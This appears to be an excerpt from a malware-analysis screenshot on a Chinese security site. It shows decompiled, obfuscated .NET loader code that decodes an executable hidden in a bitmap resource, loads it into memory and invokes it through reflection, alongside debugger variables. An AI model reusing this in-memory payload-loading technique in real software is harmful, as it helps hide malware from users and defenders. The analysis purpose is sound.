 1764 resourceManager2 = resourceManager;
1765 }
1766 while (4 != 0)
1767 {
1768 Bitmap bitmap = (Bitmap)resourceManager2.GetObject(##.#LI(ugz1));
1769 Bitmap ughHbnBnaWtlYkx;
1770 if (2 != 0)
1771 {
1772 ughHbnBnaWtlYkx = bitmap;
1773 }
1774 if (!false)
1775 {
1776 byte[] array = MessageEnum.fgh(MessageEnum.cba(ughHbnBnaWtlYkx), ##.#LI(ugz3));
1777 byte[] rawAssembly;
1778 if (-1 != 0)
1779 {
1780 rawAssembly = array;
1781 }
1782 Assembly assembly = AppDomain.CurrentDomain.Load(rawAssembly);
1783 Assembly assembly2;
1784 if (!false)
1785 {
1786 assembly2 = assembly;
1787 }
1788 Type type = assembly2.GetTypes()[20];
1789 MethodInfo instance = type.GetMethods()[5];
1790 Versioned.CallByName(instance, Strings.StrReverse(#Qh.#Mh(107394310)), CallType.Get, new object[2]);
1791 goto IL_C3;
1792 }
1793 }
1794 continue;
1795 IL_C3:
1796 num = (millisecondsTimeout = 0);
1797 if (num == 0)
100 %
局部变量
名称 值 类型
ugz1 "484D4143524950454D44313630" string
ugz3 "546A423335" string
projname "CriticalAttribute" string
random2 {System.Random} System.Random
resourceManager2 {System.Resources.ResourceManager} System.Resources.ResourceMa...
ughHbnBnaWtlYkx {System.Drawing.Bitmap} System.Drawing.Bitmap
rawAssembly {byte[0x0007D200]} byte[]
[0] 0x4D byte
[1] 0x5A byte
[2] 0x90 byte
安全客（www.anquanke.com）